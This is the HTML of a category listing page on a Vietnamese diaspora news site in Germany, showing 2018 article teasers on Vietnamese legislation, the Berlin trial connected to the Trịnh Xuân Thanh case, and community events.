                <div class="td-module-thumb"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2017/06/Thông-báo-180x135.jpg" alt="" title="Thông báo gặp gỡ mùa hè 2018"/></a></div>                <a href="https://tuoitreonline.de/chuyen-muc/ban-co-biet/" class="td-post-category">Bạn có biết?</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/goc-nhin/2018/06/24/thong-bao-gap-go-mua-he-2018/" rel="bookmark" title="Thông báo gặp gỡ mùa hè 2018">Thông báo gặp gỡ mùa hè 2018</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_52_696939d9a64d7" id="td_uid_53_696939d9aa05a" data-td_block_id="td_uid_52_696939d9a64d7" data-td_filter_value="" href="https://tuoitreonline.de/chuyen-muc/chau-au/">tin mới</a><a class="mega-menu-sub-cat-td_uid_52_696939d9a64d7"  id="td_uid_54_696939d9aa166" data-td_block_id="td_uid_52_696939d9a64d7" data-td_filter_value="410" href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/">Góc đặc biệt dành cho người sống ở Đức</a><a class="mega-menu-sub-cat-td_uid_52_696939d9a64d7"  id="td_uid_55_696939d9aa270" data-td_block_id="td_uid_52_696939d9a64d7" data-td_filter_value="1905" href="https://tuoitreonline.de/chuyen-muc/chau-au/goc-da%cc%a3c-bie%cc%a3t-danh-cho-nguoi-song-o%cc%89-duc/reistrommel-e-v/">Reistrommel e.V</a><a class="mega-menu-sub-cat-td_uid_52_696939d9a64d7"  id="td_uid_56_696939d9aa3b6" data-td_block_id="td_uid_52_696939d9a64d7" data-td_filter_value="449" href="https://tuoitreonline.de/chuyen-muc/chau-au/tin-ngan/">Tin vắn</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_52_696939d9a64d7" data-td_block_id="td_uid_52_696939d9a64d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_52_696939d9a64d7" data-td_block_id="td_uid_52_696939d9a64d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form role="search" method="get" class="td-search-form" action="https://tuoitreonline.de/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Tìm kiếm" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

<div class="td-container">
    <div class="td-container-border">

        
        <!-- subcategory -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/gioi-tre/">Giới trẻ</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/nguoi-viet-o-duc/">Người Việt ở Đức</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/the-thao/">Thể thao</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/tho/">Thơ</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/tin-hot-trong-nuoc/">Tin hot trong nước</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/tin-tuc-duc/">Tin tức Đức</a></li><li class="entry-category"><a  class=""  href="https://tuoitreonline.de/chuyen-muc/doc/van-hoc-nghe-thuat/">Văn học &amp; Nghệ Thuật</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Mới nhất <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_58_696939d9b0a99" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/">Mới nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_59_696939d9b0ad2" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/?filter_by=featured">Tin tiêu biểu</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_60_696939d9b0b09" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/?filter_by=popular">Phổ biến nhất</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_61_696939d9b0b3f" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/?filter_by=popular7">Xem nhiều theo tuần</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_62_696939d9b0b76" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/?filter_by=review_high">Bằng Điểm Đánh Giá</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_63_696939d9b0bac" data-td_block_id="td_uid_57_696939d9b0a5f" href="https://tuoitreonline.de/chuyen-muc/doc/?filter_by=random_posts">Ngẫu nhiên</a></li></ul></div></div>                </div>
            </div>
        </div>

                
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 td_block_id_1836566896 td_uid_64_696939d9b0e1c_rand td-grid-style-1 td-hover-1 td-pb-border-top"><div id=td_uid_64_696939d9b0e1c class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức"><img width="341" height="400" class="entry-thumb" src="https://tuoitreonline.de/wp-content/themes/vietducmedia/images/no-thumb/td_341x400.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                        <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/09/25/thong-bao-cu%cc%89a-dsq-vie%cc%a3t-nam-ta%cc%a3i-chlb-duc/" rel="bookmark" title="Thông báo của ĐSQ Việt Nam tại CHLB Đức">Thông báo của ĐSQ Việt Nam tại CHLB Đức</a></h3>
                        <div class="td-module-meta-info">
                                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-25T09:20:33+00:00" >25 Tháng Chín, 2018</time></div>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"><img width="341" height="400" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/07/2c-341x400.jpg" alt="" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                        <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/30/nguoi-viet-tai-duc-ky-niem-71-nam-ngay-thuong-binh-liet-sy/" rel="bookmark" title="Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ">Người Việt tại Đức kỷ niệm 71 năm ngày thương binh liệt sỹ</a></h3>
                        <div class="td-module-meta-info">
                                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-30T10:17:08+00:00" >30 Tháng Bảy, 2018</time></div>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"><img width="341" height="400" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/Toan-341x400.jpg" alt="" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                        <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/07/01/tran-tro-voi-de-thi-mon-toan-tnpt-nam-nay-2018/" rel="bookmark" title="Trăn trở với đề thi môn toán TNPT năm nay – 2018">Trăn trở với đề thi môn toán TNPT năm nay – 2018</a></h3>
                        <div class="td-module-meta-info">
                                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-01T13:02:59+00:00" >1 Tháng Bảy, 2018</time></div>                        </div>
                    </div>
                </div>
            </div>
            
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Đọc</span>
        </h1>
    </header>

    </div>                                    
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/bieu-quyet-an-ninh-mang-15287723914411288718957-0-0-1124-2000-crop-15287723967941680920028-180x135.jpg" alt="" title="Quốc hội đã thông qua Luật An ninh mạng"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/12/quoc-hoi-da-thong-qua-luat-an-ninh-mang/" rel="bookmark" title="Quốc hội đã thông qua Luật An ninh mạng">Quốc hội đã thông qua Luật An ninh mạng</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-12T07:52:12+00:00" >12 Tháng Sáu, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Kết quả biểu quyết toàn bộ Luật có 466 vị tham gia, 423 vị tán thành, 15 vị không tán thành và 28 vị...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/chu_tich_qh_qfhm-180x135.jpg" alt="" title="Bộ chính trị và hai dự án luật"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/10/bo-chinh-tri-va-hai-du-an-luat/" rel="bookmark" title="Bộ chính trị và hai dự án luật">Bộ chính trị và hai dự án luật</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-10T07:44:03+00:00" >10 Tháng Sáu, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    
“Bộ Chính trị (BCT) đã kết luận rồi, dự thảo luật không trái Hiến pháp, phải bàn để ra luật chứ không thể không...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/06/pham-chi-lan-1500883208571-180x135.jpg" alt="" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua."/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/06/05/chuyen-gia-kinh-te-pham-chi-lan-tra-loi-truc-tiep-va-thang-than-ve-du-luat-dac-khu-dang-sap-duoc-bo-phieu-thong-qua/" rel="bookmark" title="Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn về dự luật đặc khu đang sắp được bỏ phiếu thông qua.">Chuyên gia kinh tế Phạm Chi Lan trả lời trực tiếp và thẳng thắn...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-05T15:56:53+00:00" >5 Tháng Sáu, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    

Đừng tưởng mình là ĐBQH mà cái gì cũng thông. Các ông các bà hãy lắng tai nghe các chuyên gia - những người...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/31/chinh-sach-uu-dai-danh-cho-3-dac-khu-kinh-te-moi/" rel="bookmark" title="Chính sách ưu đãi dành cho 3 Đặc khu kinh tế mới"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/dac_khu_kinh_te_lxzq-180x135.jpg" alt="" title="Chính sách ưu đãi dành cho 3 Đặc khu kinh tế mới"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/31/chinh-sach-uu-dai-danh-cho-3-dac-khu-kinh-te-moi/" rel="bookmark" title="Chính sách ưu đãi dành cho 3 Đặc khu kinh tế mới">Chính sách ưu đãi dành cho 3 Đặc khu kinh tế mới</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-31T05:35:47+00:00" >31 Tháng Năm, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Một loạt chính sách ưu đãi về đất đai như hạn thuê lên đến 99 năm, nhiều loại thuế giảm 100%... sẽ dành cho...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/16/nhung-nhan-chung-dac-biet-trong-phien-toa-xu-bi-cao-n-h-long-ngay-07-05-2018-tai-berlin/" rel="bookmark" title="Những nhân chứng đặc biệt trong phiên tòa xử bị cáo N.H.Long ngày 07.05.2018 tại Berlin"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/TXT-180x135.jpg" alt="" title="Những nhân chứng đặc biệt trong phiên tòa xử bị cáo N.H.Long ngày 07.05.2018 tại Berlin"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/16/nhung-nhan-chung-dac-biet-trong-phien-toa-xu-bi-cao-n-h-long-ngay-07-05-2018-tai-berlin/" rel="bookmark" title="Những nhân chứng đặc biệt trong phiên tòa xử bị cáo N.H.Long ngày 07.05.2018 tại Berlin">Những nhân chứng đặc biệt trong phiên tòa xử bị cáo N.H.Long ngày 07.05.2018...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-16T16:44:04+00:00" >16 Tháng Năm, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    LTS: Những nhân chứng đặc biệt được đưa lên Toà bằng đường hầm với sự hộ tống của các vệ sĩ là: T.D.Nga vợ T.X.Thanh...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/16/duong-day-dua-nguoi-nhan-con-trai-phep-cua-nguoi-duc-viet-bi-canh-sat-dap-tan/" rel="bookmark" title="Đường dây đưa người, nhận con trái phép của người Đức-Việt bị cảnh sát đập tan"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/32592854_10214126426627145_1511203029284552704_n-180x135.jpg" alt="" title="Đường dây đưa người, nhận con trái phép của người Đức-Việt bị cảnh sát đập tan"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/16/duong-day-dua-nguoi-nhan-con-trai-phep-cua-nguoi-duc-viet-bi-canh-sat-dap-tan/" rel="bookmark" title="Đường dây đưa người, nhận con trái phép của người Đức-Việt bị cảnh sát đập tan">Đường dây đưa người, nhận con trái phép của người Đức-Việt bị cảnh sát...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-16T14:28:20+00:00" >16 Tháng Năm, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    (TROL) Berlin- Sáng sớm ngày thứ Ba 15/05/2018, khoảng 200 cảnh sát đã thực hiện  một cuộc khám xét qui mô nhằm vào một...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/15/phien-toa-xet-xu-nghi-can-mat-vu-nguyen-hai-long-ngay-15-05-2018/" rel="bookmark" title="Phiên tòa xét xử nghi can mật vụ Nguyễn Hải Long ngày 15/05/2018"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/TXT-4-180x135.jpeg" alt="" title="Phiên tòa xét xử nghi can mật vụ Nguyễn Hải Long ngày 15/05/2018"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/15/phien-toa-xet-xu-nghi-can-mat-vu-nguyen-hai-long-ngay-15-05-2018/" rel="bookmark" title="Phiên tòa xét xử nghi can mật vụ Nguyễn Hải Long ngày 15/05/2018">Phiên tòa xét xử nghi can mật vụ Nguyễn Hải Long ngày 15/05/2018</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-15T21:19:29+00:00" >15 Tháng Năm, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    (TROL) Berlin-Hôm nay, phiên tòa bắt đầu từ lúc 8h30. Nhân chứng đầu tiên trong ngày là Trần Dương Nga, vợ T.X.Thanh. Bà xuất...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/05/sức-khoẻ-180x135.jpg" alt="" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/05/10/hoan-tat-thu-tuc-kiem-tra-tien-si-104-tuoi-san-sang-ra-di-em-ai/" rel="bookmark" title="Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi êm ái">Hoàn tất thủ tục kiểm tra, tiến sĩ 104 tuổi sẵn sàng ra đi...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-10T06:35:59+00:00" >10 Tháng Năm, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    Được xác nhận hoàn toàn minh mẫn với tâm trí sáng suốt, tiến sĩ David Goodall sẵn sàng chết bằng thuốc độc tại Thụy...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/HNT-4-180x135.jpg" alt="" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/29/vu-ong-ho-ngoc-thang-bi-oan-vi-trinh-xuan-thanh-cong-ly-da-duoc-thuc-hien/" rel="bookmark" title="Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ ĐƯỢC THỰC HIỆN!">Vụ ông Hồ Ngọc Thắng bị oan vì Trịnh Xuân Thanh: CÔNG LÝ ĐÃ...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-29T09:42:31+00:00" >29 Tháng Tư, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    
Bài đăng hôm nay, chủ nhật 29.04.2018 trên báo NguoiViet.de
LTS: Hôm 27.04 ông Hồ Ngọc Thắng đã có một bài được đăng (rút gọn)...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/31265249_1907165262635198_5783912322992963584_n-180x135.jpg" alt="" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/25/xung-quanh-vu-an-trinh-xuan-thanh-phien-toa-thu-2-nhung-nhan-chung/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân chứng">Xung quanh vụ án Trịnh Xuân Thanh &#8211; Phiên toà thứ 2 &#8211; Những nhân...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-25T22:01:57+00:00" >25 Tháng Tư, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    (TROL)- Berlin 25.4.2018- Phiên tòa Thượng thẩm Berlin, ngày thứ 2 xử ông Nguyễn Hải Long . BBT tuoitreonline tóm lược lời khai của...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/04/24/xung-quanh-vu-an-trinh-xuan-thanh-tai-chlb-duc/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh tại CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/04/Bildschirmfoto-2018-04-24-um-16.07.13-180x135.png" alt="" title="Xung quanh vụ án Trịnh Xuân Thanh tại CHLB Đức"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/04/24/xung-quanh-vu-an-trinh-xuan-thanh-tai-chlb-duc/" rel="bookmark" title="Xung quanh vụ án Trịnh Xuân Thanh tại CHLB Đức">Xung quanh vụ án Trịnh Xuân Thanh tại CHLB Đức</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-24T14:10:15+00:00" >24 Tháng Tư, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    

Video: Reuters &amp; Co.

Hôm nay, ngày 24.4.2018, Toà án hình sự lớn nhất châu Âu – Toà án Moabit Berlin CHLB Đức mở phiên...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/30/dai-le-cau-sieu-cho-cac-anh-hung-liet-sy-hy-sinh-trong-tran-chien-gac-ma-14-3-1988-14-3-2018-tai-thanh-pho-nurnberg-chlb-duc/" rel="bookmark" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại thành phố Nürnberg, CHLB Đức"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/DSC_8188-180x135.jpg" alt="" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại thành phố Nürnberg, CHLB Đức"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/30/dai-le-cau-sieu-cho-cac-anh-hung-liet-sy-hy-sinh-trong-tran-chien-gac-ma-14-3-1988-14-3-2018-tai-thanh-pho-nurnberg-chlb-duc/" rel="bookmark" title="Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận chiến Gạc Ma (14/3/1988-14/3/2018) tại thành phố Nürnberg, CHLB Đức">Đại lễ cầu siêu cho các anh hùng liệt sỹ hy sinh trong trận...</a></h3>                <div class="meta-info">
                    <a href="https://tuoitreonline.de/chuyen-muc/doc/" class="td-post-category">Đọc</a>                                        <div class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-30T01:44:37+00:00" >30 Tháng Ba, 2018</time></div>                                    </div>

                <div class="td-excerpt">
                    (TROL)-Chiều ngày 25/3/2018, tại thành phố Nürnberg, CHLB Đức, Trung tâm Văn hóa Phật giáo Việt Nam Franken đã phối hợp cùng chùa Vĩnh...                </div>
            </div>

        </div>

        
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tuoitreonline.de/doc/2018/03/19/thong-bao-le-vieng-nguyen-thu-tuong-chinh-phu-phan-van-khai/" rel="bookmark" title="Thông báo- Lễ viếng nguyên thủ tướng Chính phủ Phan Văn Khải"><img width="180" height="135" class="entry-thumb" src="https://tuoitreonline.de/wp-content/uploads/2018/03/Phan-Van-Khai-1-180x135.jpg" alt="" title="Thông báo- Lễ viếng nguyên thủ tướng Chính phủ Phan Văn Khải"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tuoitreonline.de/doc/2018/03/19/thong-bao-le-vieng-nguyen-thu-tuong-chinh-phu-phan-van-khai/" rel="bookmark" title="Thông báo- Lễ viếng nguyên thủ tướng Chính phủ Phan Văn Khải">Thông báo- Lễ viếng nguyên thủ tướng Chính phủ Phan Văn Khải</a></h3>                <div class="meta-info">
